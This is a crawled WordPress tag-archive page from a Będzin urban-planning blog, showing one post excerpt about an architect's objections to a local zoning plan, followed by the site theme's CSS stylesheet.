<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1766317847" id="cookie-bar-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","security":"ca0c485bee","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://blog.architekt.bedzin.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.architekt.bedzin.pl/wp-json/wp/v2/tags/420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.architekt.bedzin.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/flash-video-player/swfobject.js"></script>
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="miejska komisja urbanistyczna &#8211; blacharnia Miejska : BĘDZIN" />
<meta property="og:url" content="https://blog.architekt.bedzin.pl/tag/miejska-komisja-urbanistyczna/" />
<meta property="og:site_name" content="blacharnia Miejska : BĘDZIN" />
<meta property="og:image" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(186,116,58,.88);}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://blog.architekt.bedzin.pl/rsslatest.xml" /></head>
<body>
<div id="base">
<div id="base2">
	<div id="header">
		<div id="blogtitle"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
		<div id="subtitle">internetowy Wydział Architektury i Urbanistyki miasta Będzina</div>
                <div id="title"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
                <a href="https://blog.architekt.bedzin.pl"><img src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" alt="Home" class="home"/></a>
		<ul>
						
			<li class="page_item page-item-1538"><a href="https://blog.architekt.bedzin.pl/blacharnia-miejska-czyli-co/">blacharnia Miejska czyli co?</a></li>
<li class="page_item page-item-1965"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec/">Cementownia Grodziec</a></li>
<li class="page_item page-item-2757"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice/">Dolni Oblast Vitkovice</a></li>
<li class="page_item page-item-1818"><a href="https://blog.architekt.bedzin.pl/huta-katowice/">Huta Katowice</a></li>
<li class="page_item page-item-1909"><a href="https://blog.architekt.bedzin.pl/druki-do-pobrania/">Wnioski do pobrania</a></li>
<li class="page_item page-item-311"><a href="https://blog.architekt.bedzin.pl/kontakt_bm/">Kontakt</a></li>
<li class="page_item page-item-3071"><a href="https://blog.architekt.bedzin.pl/wz/">WZ/ULICP</a></li>
<li class="page_item page-item-6915"><a href="https://blog.architekt.bedzin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
		</ul>

	</div>
	<div id="container">
﻿<div id="left_sidebar">
<ul>
<div class="fb-like" data-href="http://www.facebook.com/pages/Blacharnia-Miejska/380936021932152" data-send="false" data-layout="button_count" data-width="170" data-show-faces="true" data-font="tahoma"></div>
	<li><div id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152" data-width="180"  data-height="306" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"><a href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"></a></blockquote></div>
		</div>
		</div></li>
</ul>
</div>
<div id="right_sidebar">
	<form id="searchform" action="https://blog.architekt.bedzin.pl/" method="get">
	<div class="searchbox">	
			<div class="search-field"><input type="text" value="Szukaj ..." onfocus="if (this.value == 'Szukaj ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj ...';}" name="s" id="s" /></div>
			<div class="search-but"><input type="image" id="searchsubmit" value=" " src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" /></div>
	</div>
	</form>
<ul>
<li><div id="blog-stats-2" class="widget blog-stats"><h1>Statystyki bloga</h1><ul><li>361&nbsp;957 odsłon</li></ul></div></li>
</ul>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="content">
	
 
				<h1 class="archivetitle">Tagi &raquo; miejska komisja urbanistyczna &laquo; </h1>
			<div id="post-7753">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/uwagi-do-uchwaly-w-sprawie-miejscowego-planu-zagospodarowania-przestrzennego-miasta-bedzina-dla-terenu-polozonego-w-rejonie-ulic-wolnosci-sadowej-i-modrzewiowej/" rel="bookmark" title="Link do Uwagi do uchwały w sprawie miejscowego planu zagospodarowania przestrzennego miasta Będzina dla terenu położonego w rejonie ulic: Wolności, Sadowej i Modrzewiowej">Uwagi do uchwały w sprawie miejscowego planu zagospodarowania przestrzennego miasta Będzina dla terenu położonego w rejonie ulic: Wolności, Sadowej i Modrzewiowej</a></div>
				<div class="date">
					wtorek, 11 lutego, 2020&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Dziś 11 lutego 2020 r. minął termin składania uwag zainteresowanych mieszkańców do uchwały w sprawie miejscowego planu zagospodarowania przestrzennego miasta Będzina dla terenu położonego w rejonie ulic: Wolności, Sadowej i Modrzewiowej. Jako mieszkaniec Będzina oraz członek SLOIA w Katowicach przeanalizowałem dokładnie zapisy proponowanego planu i poniżej przedstawiam Państwu moje uwagi. Jeśli ktoś chciałby się zapoznać [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/uwagi-do-uchwaly-w-sprawie-miejscowego-planu-zagospodarowania-przestrzennego-miasta-bedzina-dla-terenu-polozonego-w-rejonie-ulic-wolnosci-sadowej-i-modrzewiowej/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7753"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/uwagi-do-uchwaly-w-sprawie-miejscowego-planu-zagospodarowania-przestrzennego-miasta-bedzina-dla-terenu-polozonego-w-rejonie-ulic-wolnosci-sadowej-i-modrzewiowej/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7753"
				>
				<span id="sharing-whatsapp-7753" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7753"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/uwagi-do-uchwaly-w-sprawie-miejscowego-planu-zagospodarowania-przestrzennego-miasta-bedzina-dla-terenu-polozonego-w-rejonie-ulic-wolnosci-sadowej-i-modrzewiowej/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7753"
				>
				<span id="sharing-print-7753" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/miejscowe-plany-zagospodarowania-przestrzennego/" rel="category tag">Miejscowe plany zagospodarowania przestrzennego</a>, <a href="https://blog.architekt.bedzin.pl/category/miejskie-zagadnienia/" rel="category tag">Miejskie zagadnienia</a>, <a href="https://blog.architekt.bedzin.pl/category/rada-miejska-w-bedzinie/" rel="category tag">Rada Miejska w Będzinie</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/las-grodziecki/" rel="tag">las grodziecki</a>, <a href="https://blog.architekt.bedzin.pl/tag/miejscowy-plan/" rel="tag">miejscowy plan</a>, <a href="https://blog.architekt.bedzin.pl/tag/miejska-komisja-urbanistyczna/" rel="tag">miejska komisja urbanistyczna</a>, <a href="https://blog.architekt.bedzin.pl/tag/mpzp/" rel="tag">mpzp</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	</div>
<div id="footer">

		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm_2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <button id="euCookieAcceptWP"  style="background:#dd9933;"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Zrozumiałem/am</button></div>
<!-- End Cookie Bar -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="380936021932152"></div>

			<!-- Powered by WPtouch: 4.3.62 --><div class="custom-footer"><div id="footer_copyright-2" class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget widget_footer_copyright"><div class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile wrap"><div class="footer-return return-center"><span>Return To Top</span></div><div class="footer-putter-credits footer-center "><div class="footer-putter-copyright "><span class="copyright"> 2010-2025 blacharnia Miejska</span></div><div class="footer-putter-contact " ></div></div></div></div></div><!-- end .custom-footer -->			<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"0","show_fading":"0"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"11365439\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"blog.architekt.bedzin.pl\",\"arch_tag\":\"miejska-komisja-urbanistyczna\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "11365439", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
</div>
</body>
</html>
<!-- Hummingbird cache file was created in 0.054039001464844 seconds, on 21-12-25 11:50:48 -->

--- FILE ---
content_type: text/css
request_url: https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css
body_size: 1975
content:
/*
	Theme Name: bm_2
         Author: Rafał Lipiński
         */

/* ---------------------------------------------------------------------------------- */

/***** general *****/
body {
	margin:0px auto;
         font-size: 13px;
	font-family: Arial, Verdana;
	background: url('images/background.jpg');
	color:#000000;
}
img {
	border:0px; 
         border-color:none;
	padding:0px;
	max-width: 100%; /* not working in IE6*/
}

a {color:#6D6F92;text-decoration: none;}
a:hover {color:#ba743a;text-decoration: underline;}


p {margin: 2px 0px 5px 0px;}
hr {height:1px;border:none;border-top:1px dashed #000000; width:90%;}

input {
	margin-bottom:5px;
	vertical-align: middle;
}
select{
	font-family: Arial, Verdana;
}
code{
	font: 1.1em Arial, Verdana, Fixed;
}
         .alignleft {float: left;}
         .alignright {float: right;}
         .aligncenter,div.aligncenter{
	 display: block;
         margin-left: 0;
         margin-right: 0;
}
img.alignleft {
	padding: 0px;
	margin: 0px 0px 0px 0px;
	display: inline;
}
img.alignright {
	padding: 0px;
	margin: 0px 0px 0px 0px;
	display: inline;
}
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.clear {clear:both;}
.spacer {height:10px;}

/***** layout *****/
#base{
	width:888px;
	margin:0px auto;
	background: url(images/repeater.jpg) repeat-y center;
}
#base2{
	width:888px;
	background: url(images/footer.jpg) no-repeat center bottom;
}
#header{
	position:relative;
	width: 888px;
	height: 348px;
	background:url(images/header.jpg) no-repeat center;
}
#content{ /*width=698px*/
	float:left;
	display:inline; 
	overflow:visible; /*when ie6, image's with is > content width, hidden*/
	width:478px;
	min-height:600px; /*ie6 not support*/
        margin:0px 15px 0px 15px; 	
}
#content1{ /*width=698px*/
	float:left;
	display:inline; 
	overflow:visible; /*when ie6, image's with is > content width, hidden*/
	width:478px;
	min-height:300px; /*ie6 not support*/
         margin:0px 15px 0px 15px; 
}	
#right_sidebar{ /*width=190px*/
	float:right;
	display:inline; 
	overflow:hidden;
	width: 174px;
	margin:5px auto 10px;
	padding: 0px 8px 0px 8px;
	color:#ffffff;
}
#left_sidebar{ /*width=190px*/
	float:left;
	display:inline; 
	overflow:hidden;
	width: 174px;
	margin:10px auto 10px;
	padding: 0px 8px 0px 8px;
	color:#ffffff;
}
#footer {
        clear:both;
	float:center;
        margin:0px;
	color: #000000;
	font-size: 10px;
	padding:0px 0px 50px 0px;
}
#footer a {color: #6D6F92; font-weight:bold;}
#footer a:hover {color: #ba743a; font-weight:bold; text-decoration:underline}

/***** header *****/
#blogtitle {font-family: Arial,Verdana; position:absolute; width:80%;   float:right; right:5px; top:75px; text-align:right; font-size:33px; color:#ffffff; font-weight:bold;}

#blogtitle a {color: #ffffff; font-weight:bold;}
#blogtitle a:hover {font-family: Arial, Verdana; color:#6D6F92; text-decoration:none;}

#subtitle {font-family: Arial, Verdana; position:absolute; width:80%; float:right; right:5px; top:115px; text-align:right; font-size:12px; color:#ffffff; font-weight:bold; font-style:normal;}

#title {font-family: Arial,Verdana; position:absolute; width:80%;   float:left; left:7px; top:48px; text-align:left; font-size:16px; color:#ffffff; font-weight:bold;}

#title a {color: #ba743a; font-weight:bold;}
#title a:hover {font-family: Arial, Verdana; color:#6D6F92; text-decoration:none;}


#header ul {
	position: absolute;
	height: 22px;
	top: 34px;
        float:left;
        left:-40px;
        right: 138px;
	top: 20px;
}
#header ul li {
	display: inline;
	font-size: 9px;
}
#header ul li a {
	display: block;
	float: left;
	line-height: 12px;
	color: #ffffff;
	padding: 0 7px;
	text-decoration:none;
}
#header ul li a:hover, #header ul li.current_page_item a {
	background: #ba743a;
}
/***** content *****/
.archivetitle {
	color: #000000;
	font-size: 14px;
	font-variant: normal;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 12px 0px;
}
.title, .title 
	a {color: #333333; font-weight:bold; font-size:17px}
         a:hover {color:#ba743a; text-decoration: none;}
.date {
        color: #666666;	
        font-size: 11px;
	padding: 0px 0px 4px 0px;
	border-bottom: 2px solid #666666;
}
.entry {
	color: #000000;
        text-align: justify;
	padding: 8px 0px 0px 0px;
}
.page_entry {
	margin: 5px 0px 0px 0px;
	padding: 5px 0px 0px 0px;
	border-top: 2px solid #666666;
	border-bottom: 1px solid #666666;
}
.info {
	font-size: 10px;
	text-align: left;
	margin: 0px 1px 30px 0px;
	padding: 4px 0px 1px 1px;
	border-top: 1px solid #666666;
}
.category {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/category.gif') no-repeat top left transparent;
}
.tags {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/tags.gif') no-repeat top left transparent;
}
.bubble {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/bubble.gif') no-repeat top left transparent;
}
.navigation {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 2px 0px 30px 0px;	
}
.sorry {
	font-size: 60px;
	margin: 8px 0px 0px 0px;
	padding: 3px 0px 3px 0px;
	border-top: 1px solid #666666;
	border-bottom: 1px solid #666666;
}
#postmetadata {
	font-size: 11px;
	margin: 5px 0px 10px 0px;
	padding: 5px 0px 5px 0px;
	border-top: 1px solid #666666;
	border-bottom: 1px solid #666666;
         text-align: justify;
}
.nocomments {background: none; color: #000000;}
.commenttitle {
	color: #333333;
	font-size: 12px;
	text-align: left;
	font-weight: bold;
	margin: 0px 0px 0px 0px;
	padding: 2px 0px 10px 0px;
	font-variant: normal;
	border-bottom: 1px solid #666666;
}
.commentlist {list-style: none;}
.commentbody {
	color: #000000;
	font-size: 12px;
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 1px solid #666666;
        text-align: justify;
}
.commenthead {
	color: #000000;
	padding: 5px 0px 5px 0px;
	margin: 0px 0px 5px 0px;
	border-bottom: 1px dotted #666666;
	background:#ffffff;
}
.avatar {
	margin: 0px 5px 0px 0px;
	padding: 0px 0px 0px 0px;
	background: #ffffff;
}
.commentcount {
	float: right;
	color: #ba743a;
	font-size: 16px;
	font-weight: bold;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-align: right;
        font-family: Arial, Verdana;
}
.authorlink {color: #000000; font-size: 11px; font-weight: bold;}
.authorlink a {color: #ba743a; font-size: 11px; font-weight: bold;}
.authorlink a:hover {color: #ba743a; font-size: 11px; font-weight: bold;text-decoration: underline}
.commentlink {font-size: 10px; color: #000000;}

.trackbody {
	color: #000000;
	font-size: 11px;
	list-style-type: none;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	border-bottom: 1px solid #666666;
}
.trackbody p a {color: #000000;}
           
#commentform {
	margin:0;
	padding:10px 0 0 0;
}
#email, #author, #url {
	color: #000000;
	font-size: 11px;
	background: none;
	padding-left: 2px;
	vertical-align: middle;
	border: 1px solid #666666;
	font-family: Arial, Verdana;
}
#comment {
	width: 300px;
	color: #000000;
	font-size: 11px;
	font-family: Arial, Verdana;
	border: 1px solid #666666;
	padding: 2px 2px 2px 2px;
}
#submit {
         height: 20px;
	color: #000000;
	font-size: 12px;
	background: #ba743a;
	margin: 0px 0px 0px 0px;
	padding: 0px 5px 0px 5px;
	border: 1px solid #666666;
	font-family: Arial, Verdana;
}
/***** search *****/
#searchform{
	margin:0 0 3px 0;
	padding:0 0 0 0;
}
.searchbox {
	position:relative;
	margin:0 0 0 0;
	padding:0 0 0 0;
	width:170px;
	height:28px;
}	
.search-field input {
	position:relative;
	float:left;
	top:8px;
	left:0px;
	width:167px; 
	height:13px; 
	font-family:Arial, Verdana;
	font-size:12px; 
	font-weight:bold;
	color:#333333; 
	padding:2px 3px 1px 3px;
	border:0px;
	background:#ffffff;
}
.search-but input {
	float:right;
	position:relative;
	top:5px;
	right:0px;
	width:20px; 
	height:22px;
}
/***** right_sidebar *****/
#right_sidebar a{color:#ffffff;}
#right_sidebar a:hover {color:#333333;}
#right_sidebar ul {
	list-style-type: none;
	font-size:11px;
         margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
#right_sidebar ul ul li {
	color: #333333;
	list-style-type: none;
	font-size:11px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 13px;
	background:url('images/titlearrow.gif') no-repeat left;
}
#right_sidebar h1 {
	color: #333333;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0px;
	font-variant: normal;
	margin: 0px 0px 0px 0px;
	padding: 2px 15px 2px 0px;
	border-top: 2px solid #ffffff;
	border-bottom: 2px solid #ffffff;
         background:url('images/sidetitle.gif') no-repeat right;
}
#right_sidebar select{
	margin:5px 0px 5px 0px;
	font-size:11px;
	width:174px;
	overflow:hidden;
}
/***** left_sidebar *****/
#left_sidebar a{color:#ffffff;}
#left_sidebar a:hover {color:#333333;}
#left_sidebar ul {
	list-style-type: none;
	font-size:11px;
         margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
#left_sidebar ul ul li {
	color: #333333;
	line-height: 1.6em;
	list-style-type: none;
	font-size:11px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 13px;
	border:0px;
	background:url('images/titlearrow.gif') no-repeat left;
}
#left_sidebar h1 {
	color: #333333;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0px;
	font-variant: normal;
	margin: 0px 0px 0px 0px;
	padding: 2px 15px 2px 0px;
	border-top: 2px solid #ffffff;
	border-bottom: 2px solid #ffffff;
         background:url('images/sidetitle.gif') no-repeat right;
}
#left_sidebar select{
	margin:5px 0px 5px 0px;
	font-size:11px;
	width:174px;
	overflow:hidden;
}